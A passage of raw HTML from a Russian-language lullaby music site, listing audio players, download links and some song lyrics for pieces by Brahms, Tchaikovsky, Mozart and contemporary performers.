src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/fortepiano-anime-kolybelnaya-40-minut.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/fortepiano-anime-kolybelnaya-40-minut.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-687"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-687"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/fortepiano-anime-kolybel-naya-40-minut" class="player__track-name player__track-name-init" title = "Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная" itemprop="url"> <span class="hidden-on-mobile">Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная</span> <span class="visible-on-mobile">Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная</span> </a> <meta itemprop="name" content="Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная"> <meta itemprop="duration" content="PT44M42S"> <div class="player__length" data-duration="2682">44:42</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "687"> <span>447</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/fortepiano-anime-kolybelnaya-40-minut.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/fortepiano-anime-kolybel-naya-40-minut" class="player__track-name_active" title = "Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная">
						Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/1b84z4TWItE?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "906" data-src="/files/media/veter-solntse-i-orel.mp3" preload="none" title="Ветер, солнце и орел" > <source src="/files/media/compress/veter-solntse-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/veter-solntse-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/veter-solntse-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/veter-solntse-i-orel.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/veter-solntse-i-orel" class="player__track-name player__track-name-init" title = "Ветер, солнце и орел - Анна Нетребко" itemprop="url"> <span class="hidden-on-mobile">Ветер, солнце и орел - Анна Нетребко</span> <span class="visible-on-mobile">Ветер, солнце и орел - Анна Нетребко</span> </a> <meta itemprop="name" content="Ветер, солнце и орел - Анна Нетребко"> <meta itemprop="duration" content="PT4M25S"> <div class="player__length" data-duration="265">4:25</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "906"> <span>445</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/veter-solntse-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/veter-solntse-i-orel" class="player__track-name_active" title = "Ветер, солнце и орел - Анна Нетребко">
						Ветер, солнце и орел - Анна Нетребко
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "726" data-src="/files/media/kolybelnaya-fortepiano.mp3" preload="none" title="Колыбельная (фортепиано)" > <source src="/files/media/compress/kolybelnaya-fortepiano.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-fortepiano.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-fortepiano.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-fortepiano.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kolybel-naya-fortepiano" class="player__track-name player__track-name-init" title = "Колыбельная (фортепиано) - Моцарт" itemprop="url"> <span class="hidden-on-mobile">Колыбельная (фортепиано) - Моцарт</span> <span class="visible-on-mobile">Колыбельная (фортепиано) - Моцарт</span> </a> <meta itemprop="name" content="Колыбельная (фортепиано) - Моцарт"> <meta itemprop="duration" content="PT1M54S"> <div class="player__length" data-duration="114">1:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "726"> <span>411</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-fortepiano.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-fortepiano" class="player__track-name_active" title = "Колыбельная (фортепиано) - Моцарт">
						Колыбельная (фортепиано) - Моцарт
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "257" data-src="/files/media/angel.mp3" preload="none" title="Ангел" > <source src="/files/media/compress/angel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/angel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/angel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/angel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-257"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-257"></label> <a href = "/media/angel" class="player__track-name player__track-name-init" title = "Ангел - Ирина Орлова" itemprop="url"> <span class="hidden-on-mobile">Ангел - Ирина Орлова</span> <span class="visible-on-mobile">Ангел - Ирина Орлова</span> </a> <meta itemprop="name" content="Ангел - Ирина Орлова"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "257"> <span>102</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/angel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/angel" class="player__track-name_active" title = "Ангел - Ирина Орлова">
						Ангел - Ирина Орлова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Ангел</div> <div class="lyrics-author">Ирина Орлова</div> <p>Тихий вечер в мир спустился, <br >Всё уснуло до утра. <br >Над кроваткой мать склонилась, <br >Смотрит на своё дитя.</p><p>Мать молилась: &laquo;Боже Благий, <br >Мой малютка захворал. <br >А с небес спустился Ангел <br >И крылом его обнял.</p><p>&laquo;Что, скажи, тебя тревожит? <br >Крепко спит твоё дитя. <br >Бог Благой тебе поможет. <br >Спи, а с ним побуду я&raquo;.</p><p>&laquo;Мне не спится, милый Ангел. <br >Всё молюсь я за него&raquo;. <br >&laquo;Спи, родная, Бог наш знает. <br >Завтра будет он здоров&raquo;.</p><p>Тихий вечер, город дремлет. <br >Всё уснуло до утра. <br >В крыльях Ангела укрыты <br >Спали мама и дитя.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "396" data-src="/files/media/kolisovka.mp3" preload="none" title="Колисовка" > <source src="/files/media/compress/kolisovka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolisovka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolisovka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolisovka.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-396"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-396"></label> <a href = "/media/kolisovka" class="player__track-name player__track-name-init" title = "Колисовка - Росава" itemprop="url"> <span class="hidden-on-mobile">Колисовка - Росава</span> <span class="visible-on-mobile">Колисовка - Росава</span> </a> <meta itemprop="name" content="Колисовка - Росава"> <meta itemprop="duration" content="PT3M36S"> <div class="player__length" data-duration="216">3:36</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "396"> <span>92</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolisovka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolisovka" class="player__track-name_active" title = "Колисовка - Росава">
						Колисовка - Росава
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колисовка</div> <div class="lyrics-author">Росава</div> <pre class="songwords">Моє миле дитятко,
Зійшла в небі зоря
Спи, маленьке хлоп'ятко,
Спи, моє янголя.

В світі доброго і злого
Ти пізнаєш свій шлях,
Спи, чарівний мій друже,
Хай летить сон, як птах.

Твої очі &ndash; синії далі
І голівонька ясна,
Хай не відають печалі
Всміхнені твої вуста.

День прийде на зміну ночі,
Світ мінятиметься знов,
Збережи, моє малятко,
Чистоту душі й любов.

Ой леле, лесенько,
Спи, моє малесеньке...</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "201" data-src="/files/media/starinnaya-frantsuzskaya-pesenka.mp3" preload="none" title="Старинная французская песенка" > <source src="/files/media/compress/starinnaya-frantsuzskaya-pesenka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/starinnaya-frantsuzskaya-pesenka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/starinnaya-frantsuzskaya-pesenka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/starinnaya-frantsuzskaya-pesenka.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/starinnaya-francuzskaya-pesenka" class="player__track-name player__track-name-init" title = "Старинная французская песенка - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Старинная французская песенка - П.И. Чайковский</span> <span class="visible-on-mobile">Старинная французская песенка - П.И. Чайковский</span> </a> <meta itemprop="name" content="Старинная французская песенка - П.И. Чайковский"> <meta itemprop="duration" content="PT1M25S"> <div class="player__length" data-duration="85">1:25</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "201"> <span>79</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/starinnaya-frantsuzskaya-pesenka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/starinnaya-francuzskaya-pesenka" class="player__track-name_active" title = "Старинная французская песенка - П.И. Чайковский">
						Старинная французская песенка - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "112" data-src="/files/media/natalya-skvortsova---kolybelnaya.mp3" preload="none" title="Колыбельная" > <source src="/files/media/compress/natalya-skvortsova---kolybelnaya.mp3" type="audio/mpeg"> <source src="/files/media/ogg/natalya-skvortsova---kolybelnaya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/natalya-skvortsova---kolybelnaya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/natalya-skvortsova---kolybelnaya.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kolybel-naya" class="player__track-name player__track-name-init" title = "Колыбельная - Наталья Скворцова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная - Наталья Скворцова</span> <span class="visible-on-mobile">Колыбельная - Наталья Скворцова</span> </a> <meta itemprop="name" content="Колыбельная - Наталья Скворцова"> <meta itemprop="duration" content="PT6M34S"> <div class="player__length" data-duration="394">6:34</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "112"> <span>60</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/natalya-skvortsova---kolybelnaya.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya" class="player__track-name_active" title = "Колыбельная - Наталья Скворцова">
						Колыбельная - Наталья Скворцова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "198" data-src="/files/media/mama.mp3" preload="none" title="Мама" > <source src="/files/media/compress/mama.mp3" type="audio/mpeg"> <source src="/files/media/ogg/mama.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/mama.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/mama.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/mama" class="player__track-name player__track-name-init" title = "Мама - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Мама - П.И. Чайковский</span> <span class="visible-on-mobile">Мама - П.И. Чайковский</span> </a> <meta itemprop="name" content="Мама - П.И. Чайковский"> <meta itemprop="duration" content="PT1M13S"> <div class="player__length" data-duration="73">1:13</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "198"> <span>57</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/mama.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/mama" class="player__track-name_active" title = "Мама - П.И. Чайковский">
						Мама - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "241" data-src="/files/media/vesennyaya-pesnya.mp3" preload="none" title="Весенняя песня" > <source src="/files/media/compress/vesennyaya-pesnya.mp3" type="audio/mpeg"> <source src="/files/media/ogg/vesennyaya-pesnya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/vesennyaya-pesnya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/vesennyaya-pesnya.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/vesennyaya-pesnya" class="player__track-name player__track-name-init" title = "Весенняя песня - Ф. Мендельсон" itemprop="url"> <span class="hidden-on-mobile">Весенняя песня - Ф. Мендельсон</span> <span class="visible-on-mobile">Весенняя песня - Ф. Мендельсон</span> </a> <meta itemprop="name" content="Весенняя песня - Ф. Мендельсон"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "241"> <span>56</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/vesennyaya-pesnya.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/vesennyaya-pesnya" class="player__track-name_active" title = "Весенняя песня - Ф. Мендельсон">
						Весенняя песня - Ф. Мендельсон
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "621" data-src="/files/media/Колыбельная-Брамса.mp3" preload="none" title="Колыбельная Брамса" > <source src="/files/media/compress/Колыбельная-Брамса.mp3" type="audio/mpeg"> <source src="/files/media/ogg/Колыбельная-Брамса.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/Колыбельная-Брамса.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/Колыбельная-Брамса.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kolybel-naya-bramsa" class="player__track-name player__track-name-init" title = "Колыбельная Брамса - Брамс" itemprop="url"> <span class="hidden-on-mobile">Колыбельная Брамса - Брамс</span> <span class="visible-on-mobile">Колыбельная Брамса - Брамс</span> </a> <meta itemprop="name" content="Колыбельная Брамса - Брамс"> <meta itemprop="duration" content="PT2M58S"> <div class="player__length" data-duration="178">2:58</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "621"> <span>56</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/Колыбельная-Брамса.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-bramsa" class="player__track-name_active" title = "Колыбельная Брамса - Брамс">
						Колыбельная Брамса - Брамс
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "521" data-src="/files/media/spi-moj-mishka-v-kolybeli.mp3" preload="none" title="Спи, мой мишка, в колыбели" > <source src="/files/media/compress/spi-moj-mishka-v-kolybeli.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-moj-mishka-v-kolybeli.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-moj-mishka-v-kolybeli.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-moj-mishka-v-kolybeli.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-521"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-521"></label> <a href = "/media/spi-moy-mishka-v-kolybeli" class="player__track-name player__track-name-init" title = "Спи, мой мишка, в колыбели - Дарья Дронова" itemprop="url"> <span class="hidden-on-mobile">Спи, мой мишка, в колыбели - Дарья Дронова</span> <span class="visible-on-mobile">Спи, мой мишка, в колыбели - Дарья Дронова</span> </a> <meta itemprop="name" content="Спи, мой мишка, в колыбели - Дарья Дронова"> <meta itemprop="duration" content="PT2M56S"> <div class="player__length" data-duration="176">2:56</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "521"> <span>50</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-moj-mishka-v-kolybeli.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-mishka-v-kolybeli" class="player__track-name_active" title = "Спи, мой мишка, в колыбели - Дарья Дронова">
						Спи, мой мишка, в колыбели - Дарья Дронова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой мишка, в колыбели</div> <div class="lyrics-author">Дарья Дронова</div> <p>Спи,мой мишка в колыбели,<br >На подушке кружевной.<br >Спать вороны улетели,<br >Спит зайчиха под сосной.</p><p><br >Звёзды спят за облаками,<br >А в лесу медведь и волк.<br >Спят букашки с мотыльками,<br >Даже ветер приумолк.</p><p><br >Спят на листьях злые осы<br >В синем море спит тюлень.<br >Ты закрой глаза,хороший,<br >Завтра новый будет день.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "710" data-src="/files/media/sladkaya-grieza.mp3" preload="none" title="Сладкая греза" > <source src="/files/media/compress/sladkaya-grieza.mp3" type="audio/mpeg"> <source src="/files/media/ogg/sladkaya-grieza.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/sladkaya-grieza.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/sladkaya-grieza.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/sladkaya-grieza" class="player__track-name player__track-name-init" title = "Сладкая греза - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Сладкая греза - П.И. Чайковский</span> <span class="visible-on-mobile">Сладкая греза - П.И. Чайковский</span> </a> <meta itemprop="name" content="Сладкая греза - П.И. Чайковский"> <meta itemprop="duration" content="PT2M11S"> <div class="player__length" data-duration="131">2:11</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "710"> <span>49</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/sladkaya-grieza.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/sladkaya-grieza" class="player__track-name_active" title = "Сладкая греза - П.И. Чайковский">
						Сладкая греза - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "691" data-src="/files/media/kolybel-naya-slova-a-maykova.mp3" preload="none" title="Колыбельная (слова А. Майкова)" > <source src="/files/media/compress/kolybel-naya-slova-a-maykova.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybel-naya-slova-a-maykova.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybel-naya-slova-a-maykova.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybel-naya-slova-a-maykova.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-691"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-691"></label> <a href = "/media/kolybel-naya-slova-a-maykova" class="player__track-name player__track-name-init" title = "Колыбельная (слова А. Майкова) - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Колыбельная (слова А. Майкова) - П.И. Чайковский</span> <span class="visible-on-mobile">Колыбельная (слова А. Майкова) - П.И. Чайковский</span> </a> <meta itemprop="name" content="Колыбельная (слова А. Майкова) - П.И. Чайковский"> <meta itemprop="duration" content="PT3M38S"> <div class="player__length" data-duration="218">3:38</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "691"> <span>45</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybel-naya-slova-a-maykova.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-slova-a-maykova" class="player__track-name_active" title = "Колыбельная (слова А. Майкова) - П.И. Чайковский">
						Колыбельная (слова А. Майкова) - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная (слова А. Майкова)</div> <div class="lyrics-author">П.И. Чайковский</div> <p>Спи, дитя мое, спи, усни! спи, усни!<br >Сладкий сон к себе мани:<br >В няньки я тебе взяла<br >Ветер, солнце и орла.<br ><br >Улетел орел домой;<br >Солнце скрылось под водой;<br >Ветер, после трех ночей,<br >Мчится к матери своей.<br ><br >Спрашивала ветра мать:<br >"Где изволил пропадать?<br >Али звезды воевал?<br >Али волны всё гонял?"<br ><br >"Не гонял я волн морских,<br >Звезд не трогал золотых;<br >Я дитя оберегал,<br >Колыбелочку качал!"</p><p><span>Спи, дитя мое, спи, усни! спи, усни!</span><br ><span>Сладкий сон к себе мани:</span><br ><span>В няньки я тебе взяла</span><br ><span>Ветер, солнце и орла.</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "216" data-src="/files/media/andante-maestoso-iz-baleta-schelkunchik.mp3" preload="none" title="Andante maestoso (из балета &quot;Щелкунчик&quot;)" > <source src="/files/media/compress/andante-maestoso-iz-baleta-schelkunchik.mp3" type="audio/mpeg"> <source src="/files/media/ogg/andante-maestoso-iz-baleta-schelkunchik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/andante-maestoso-iz-baleta-schelkunchik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/andante-maestoso-iz-baleta-schelkunchik.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/andante-maestoso-iz-baleta-schelkunchik" class="player__track-name player__track-name-init" title = "Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский</span> <span class="visible-on-mobile">Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский</span> </a> <meta itemprop="name" content="Andante maestoso (из балета &quot;Щелкунчик&quot;) - П.И. Чайковский"> <meta itemprop="duration" 